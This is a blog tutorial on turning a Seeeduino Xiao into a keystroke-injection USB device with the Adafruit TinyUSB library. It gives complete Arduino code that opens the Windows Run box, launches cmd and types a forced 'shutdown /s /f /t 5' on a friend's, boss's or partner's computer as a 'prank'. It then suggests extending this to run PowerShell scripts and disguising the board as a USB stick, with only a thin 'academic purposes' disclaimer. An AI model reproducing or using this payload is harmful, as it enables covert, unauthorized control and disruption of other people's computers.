Arduino tools are generally nice tools for quick prototyping and improvized projects, and the Seeeduino Xiao is not the exception, this little device is a small little moster with countless capabilities. I am really happy with this device specially about its dinky size.
Today I would like to share with you a little project I did a while ago, only under strict academic purpose. I have always been facinated by what HID USB devices can do, you can create joysticks, interfaces, haptics, etc. Few examples of those HID devices that we use in our daily lives are the keyboard and the mouse. Those little devices have been and will have continued being one of the easiest ways to interface with our computers, maybe in the future it will change, nonetheless humans are beings of habits therefore I highly doubt that the keyboard or mouse would leave us soon.

In addition, we are all infested with USB devices which are compatible with all modern computers, the little Xiao has not just a regular USB-C connector to power supply the board or to be used as a regular UART but to be used as almost any HID device, which is pretty cool. No all arduino's out there feature this(obviously not the regular arduino UNO, besides its cumbersome size compared to the Xiao).It is very well known that USB devices are used by hackers to sabotage your computer(specially windows based ones), these USB devices can be use as keyloggers, as burners to blow up your motherboard, and among a bunch of pretty nice things(academic purposes only). Nevertheless, a lot of these codes sources are pretty concealed, Taboo, and generally are not given as examples by the product supplier(maybe no everyone is interested). So if you look for examples on "how to use the Xiao to pretend to be a Keyboard and inject a Virus on you friend's PC", well... you might find examples on how to build your own keyboard, among other things, which can give you the general idea on how you could possible use that for other entertaining purposes, such as "how you could shutdown your friend's laptop using the Xiao, as a prank".
So in this guide, I would like to show a little example of how this can be done. Nevertheless, FPGAlover is not resposible for what you can do based on this example to your friend's computer or any other computer, this should solely be seen and used for academic purposes and entertaiment ones. So it is up to you and it will be totally your resposability if you decide to do with this information anything else. Remember to practice ethical hacking and to read this https://www.eccouncil.org/ethical-hacking/
Thus, without any further ado let's get started, have some fun, and put hands on our little Xiao.
- Obiously you must have a Seeeduino Xiao, or any other Arduino with USD Stack capabilities(Tiny USB).
- Open up your favorite version of the Arduino IDE.
- Create a project and name it as you prefer.
- Connect you Xiao to the USB, and reset your Xiao as it is shown on the getting started of the Xiao manual.

- Go to Tools->Boards->Boards Manager and install the Xiao.

- In case, it did not appear you could follow the following manual to update the database of boards.
- Once the board is added, go again on the menu Tools->Boards->Seeeduino Xiao. This in order to select the Xiao as the board we wish to target.

- Then go again on the menu Tools and select the UART Com port where the Xiao is connected.

- Then go on Tools->Manage Libraries, look for the library "Adafruit_TinyUSB", and install it.
Note: Make sure the version you install is 0.9.1, other versions my be incompatible. if you dont find them you can download them from here(dowlnoad) and paste them onto the folder ""Documents/Arduino/libraries/"

- Then go on Tools->USB Stack, and select "Tiny USB".

- Now let's start with the coding.
- As a headed library we are going to use the libray "Adafruit_TinyUSB.h", so add it on the header
#include "Adafruit_TinyUSB.h"
void setup() {
// put your setup code here, to run once:
}
void loop() {
// put your main code here, to run repeatedly:
}
- Then we need to configure our Setup function for our device initialization, where the USB HID device will be initialized, in this case, it will be a simple keyboard(shown on the decriptor report of the HID device, that is why it is use the decriptor TUD_HID_REPORT_DESC_KEYBOARD) . We also need to declare our USB_HID class, which is called "usb_hid"
#include "Adafruit_TinyUSB.h"
// HID report descriptor using TinyUSB's template
// Single Report (no ID) descriptor
uint8_t const desc_hid_report[] =
{
TUD_HID_REPORT_DESC_KEYBOARD(),
};
Adafruit_USBD_HID usb_hid;
// Output report callback for LED indicator such as Caplocks
void hid_report_callback(uint8_t report_id, hid_report_type_t report_type, uint8_t const* buffer, uint16_t bufsize)
{
// LED indicator is output report with only 1 byte length
if ( report_type != HID_REPORT_TYPE_OUTPUT ) return;
// The LED bit map is as follows: (also defined by KEYBOARD_LED_* )
// Kana (4) | Compose (3) | ScrollLock (2) | CapsLock (1) | Numlock (0)
uint8_t ledIndicator = buffer[0];
// turn on LED if caplock is set
digitalWrite(LED_BUILTIN, ledIndicator & KEYBOARD_LED_CAPSLOCK);
}
void setup()
{
usb_hid.setPollInterval(2);
usb_hid.setReportDescriptor(desc_hid_report, sizeof(desc_hid_report));
usb_hid.setReportCallback(NULL, hid_report_callback);
usb_hid.begin();
// led pin
pinMode(LED_BUILTIN, OUTPUT);
digitalWrite(LED_BUILTIN, LOW);
// wait until device mounted
while( !USBDevice.mounted() ) delay(1);
}
void loop() {
// put your main code here, to run repeatedly:
}
We also need to add the function "hid_report_callback" to report a callback of the keyboard such a caplocks(it can become really handy later on)
- So once the device is setup, we need to start coding our algorithm to turn off the windows pc of my our friend/boss/girlfriend/pet. This code is placed on the loop function which our main procedure. To start, we are going to place a code that will make sure the USB HID is ready and no commands are sent unless the USB HID has been initialized correctly. In addition to that, we will place a piece of code to make sure that if the computer where the xiao is hooked up is on suspesion, we could wake it up
 .
.
void loop() {
// Remote wakeup
if ( USBDevice.suspended())
{
// Wake up host if we are in suspend mode
// and REMOTE_WAKEUP feature is enabled by host
USBDevice.remoteWakeup();
}
if ( !usb_hid.ready() ) return;
////
}
- Now, we have understood the importance of this piece of code, we proceed to add a delay of at least 5 seconds, just to make sure that the computer has woken up, or to simply give time the USB to be identify by the host after wake-up.
void loop() {
// Remote wakeup
if ( USBDevice.suspended())
{
// Wake up host if we are in suspend mode
// and REMOTE_WAKEUP feature is enabled by host
USBDevice.remoteWakeup();
}
if ( !usb_hid.ready() ) return;
///////////
delay(5000);
}
- Now it is time to start using the "Adafruit_TinyUSB" library, but for that we will need first to write our first function, this function is intended to learn how you can type something automatically on your computer by using the Xaio and not your keyboard and fingers. Let's call this function "print_ln" which be in charge of sending the keyboard strokes contained on array "message" through the USB HID.
void print_ln(char * message, char len,char delays){
char charactercecito=0;
for(int i=0; i<len; i++){
charactercecito=message[i];
usb_hid.keyboardPress(0,charactercecito);
delay(10);
usb_hid.keyboardRelease(0);
delay(delays+50);
}
delay(100);
}
The previous function simply sweeps thearray message and send it through the usb_hid funciton as a HID keyboard event, in this case you should be aware that when you press a key on your regular keyboard, there are two basic actions which are "key down" and "key up", which are respectively when you press down the key and release it. so in this case, the action "press" is sent then hold for 10 ms( to give time), and then release the pressed key using another keyboard hid event. This function has also the argument "delays " which adds an extra delay to our action in case you needed to type faster or slower.
- Now let's place it within our loop function to test it out.
char buf0[]="FPGAlover loves you!";
void loop() {
// // Remote wakeup
if ( USBDevice.suspended())
{
// Wake up host if we are in suspend mode
// and REMOTE_WAKEUP feature is enabled by host
USBDevice.remoteWakeup();
}
if ( !usb_hid.ready() ) return;
delay(5000);
print_ln(buf0,sizeof(buf0),50);
while(1){
delay(10000);
}
}
We naturally have added a final delay to protect the Xiao entering a vicious loop and becoming an unstoppable annoying keyboard.
You can type whatever you wish, in this case we will honor the web page and its readers.
- Now verify that your code is written well, and program the Xiao.


- Once is program, disconnect it quick so you can test it properly.
- Open up the notepad of windows or your favorite notepad.
- hook up the Xiao to the USB, and wait for 5 seconds, you will see the following

- Congrats now you have automated a keyboard, but this is just the appetizer.
- As we know the keyboard is out magical wand, if we know how to use it we can have access to lots of shortcuts, one of the most popular ones are "ctrl, atl, shift, win, home, end, enter, backlash, etc", and if we know how to combine them properly, we can use them to open up the notepad of the host computer, open the explorer, open the terminal, etc etc. So this next step will show you a simple use of how to use the windows key to open up the notepad
 .There are too many shortcuts on windows, you can check some of them here https://turbofuture.com/computers/keyboard-shortcut-keys.
- So start by coding the function "open_notepad()"
char notepad[]=" notepad\n";
void open_notepad(){
uint8_t keycode[6] = {0};
uint8_t modifier = 0;
keycode[0] = HID_KEY_GUI_LEFT;
keycode[2] = HID_KEY_R;
usb_hid.keyboardReport(0, 0 , keycode);
delay(100);
usb_hid.keyboardRelease(0);
delay(100);
print_ln(notepad,sizeof(notepad),0);
}
In this particular case, we will be using not the keyboard press, as we need to send the keycode and not the ascii code, you can learn more about that by reading the following slider.
Keycode and Ascii Code
The original IBM PC Model M keyboard contained an Intel 8049 microcontoller which scanned a wiring matrix of keyboard switches. The scan result was sent as a numeric code to the connected PC using serial communication. The job of interpreting the label of the particular key pressed was left to the operating system. The which value of keyboard event objects is the numeric value received from the keyboard controller chip. Since ASCII doesn't have encodings for arrow and function keys et cetera, which was never intended as an ASCII value.
In modern browsers, the keyboard event key property usually holds the Unicode string value of a key press determined by converting the key matrix scan result to a Unicode code point based on the keyboard language selected by the PC user, or a description of the key pressed if it not printable.
So we first sent or report the keycode of the two keys we need to press, which in this case would be windows+R, which opens up the "RUN" box where you can execute commands of windows, if you see now where are we heading I am glad.
Once we have press these two keys, we release them and proceed to reuse the function "print_ln"m, which will type "notepad\n", what will open up the notepad.
- Now let's add that function to the body of our code, and test it out on our loop.
char notepad[]=" notepad\n";
char buf0[]="FPGAlover loves you!";
void open_notepad(){
uint8_t keycode[6] = {0};
uint8_t modifier = 0;
keycode[0] = HID_KEY_GUI_LEFT;
keycode[2] = HID_KEY_R;
usb_hid.keyboardReport(0, 0 , keycode);
delay(100);
usb_hid.keyboardRelease(0);
delay(100);
print_ln(notepad,sizeof(notepad),0);
}
void loop() {
// // Remote wakeup
if ( USBDevice.suspended())
{
// Wake up host if we are in suspend mode
// and REMOTE_WAKEUP feature is enabled by host
USBDevice.remoteWakeup();
}
if ( !usb_hid.ready() ) return;
delay(5000);
open_notepad();
delay(2000);//optional
print_ln(buf0,sizeof(buf0),50);
while(1){
delay(10000);
}
}
So as you can see, we have implemented our function to open the notepad, so if you compile the code and program it, you will see how it works. The added delays are just diplomacy to let the notepad open, as some computers can be faster than others to do so, sometimes it might be unnecesary.
you can see the results here(similar as I type something else):

- Wow, now you have idea of how to start doing so many things, so in this case our purpose is to shut down our friend's computer, so for that the only thing we need to do is to open up the command line of windows, or the powershell, and type the command "shutdown /s /f /t 5\n", which will force the shutdown of the computer temporized with a timer of 5 seconds. So let's code a new function called "open_cmd".
char app_cmd[]=" cmd\n";
void open_cmd(){
uint8_t keycode[6] = {0};
uint8_t modifier = 0;
keycode[0] = HID_KEY_GUI_LEFT;
keycode[2] = HID_KEY_R;
usb_hid.keyboardReport(0, 0 , keycode);
delay(100);
usb_hid.keyboardRelease(0);
delay(100);
print_ln(app_cmd,sizeof(app_cmd),0);
}
We can also code a function to shutdown the computer after executing the function "open_cmd()",
char cmd_shutdown[]=" shutdown /s /f /t 5\n";
void shutdown_pc(){
print_ln(cmd_shutdown,sizeof(cmd_shutdown),0);
}
- Now let's implement them to do what we have come to do.
char buf0[]="FPGAlover loves you!";
void loop() {
// // Remote wakeup
if ( USBDevice.suspended())
{
// Wake up host if we are in suspend mode
// and REMOTE_WAKEUP feature is enabled by host
USBDevice.remoteWakeup();
}
if ( !usb_hid.ready() ) return;
delay(5000);
open_notepad();
print_ln(buf0,sizeof(buf0),50);
open_cmd();
shutdown_pc();
while(1){
delay(10000);
}
}
So this should do the work, compile, and program the xiao, and let's see what happens when you, shall we?
In this case I have modified the code a little bit to make it type a little message to my visitors.

After the command line is open, the computer is turned off
- If you liked the way I wrote the message on the previous visualization, you can modifiy the "print_ln" by adding the following piece of code, so that you can use the "home" key capabilities.
void print_home(){
uint8_t keycode[6] = { HID_KEY_HOME};
usb_hid.keyboardReport(0, 0, keycode);
delay(10);
usb_hid.keyboardRelease(0);
delay(100);
}
void print_ln(char * message, char len,char delays){
char charactercecito=0;
for(int i=0; i<len; i++){
charactercecito=message[i];
usb_hid.keyboardPress(0,charactercecito);
delay(10);
usb_hid.keyboardRelease(0);
delay(delays+50);
}
delay(100);
print_home();
}
- Now it is time for you to try different things. it is up to your imagination now!. For instance, thing about this, how would you modify this code to executing a powershell's script on the machine host by using the minimun amount of key strokes? Of course remember that this manual is for academic and entertainment purposes, what you do or not with this knowledge is totally your responsability. So choose wisely! and have fun.
Also think that this little Xiao can be placed in a little USB case and you can turn it physically into a USB stick if you use the right components, you could use a Type-C Male to USB3.0 Male Adapter like this to turn your Xiao into a USB dongle.
You can download the sources
 PrankKeyboard.ino
FPPGALover_USB_Kbd_shutdown.ino